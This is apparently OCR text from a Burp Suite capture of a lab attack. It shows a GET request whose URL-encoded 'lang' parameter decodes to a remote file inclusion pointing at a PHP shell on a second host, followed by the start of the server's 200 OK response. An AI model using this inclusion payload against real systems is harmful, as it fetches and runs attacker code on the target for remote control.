 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 GET /blog/?lang=
%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%34%2e%32%2f%73%68%65%6c%6c%2e
%70%68%70 HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.151/blog/index.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=1t5mmovnvl5v64n5t776fjlji9
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.3.1
5 Date: Thu, 24 Oct 2024 12:04:54 GMT
6 Content-Length: 2720
7
8 <html>
9 <body>
10 <!DOCTYPE html>
11 <html lang="en" >
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Services blog
</title>